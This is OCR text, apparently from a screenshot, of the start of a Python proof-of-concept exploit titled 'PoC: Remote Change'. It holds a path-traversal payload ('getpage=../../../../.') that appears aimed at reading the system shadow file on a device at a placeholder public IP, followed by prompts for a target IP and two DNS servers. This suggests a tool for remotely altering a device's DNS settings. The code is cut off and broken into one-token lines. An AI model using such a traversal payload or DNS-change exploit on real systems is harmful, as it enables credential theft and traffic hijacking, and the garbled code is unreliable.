
# PoC: Remote Change 
# Example file "shado
http://<public_ip>:80
getpage=../../../../.
import
urllib
import
urllib2
ip
=
raw_input
(
"Enter
dns1
=
raw_input
(
"Ent
dns2
=
raw_input
(
"Ent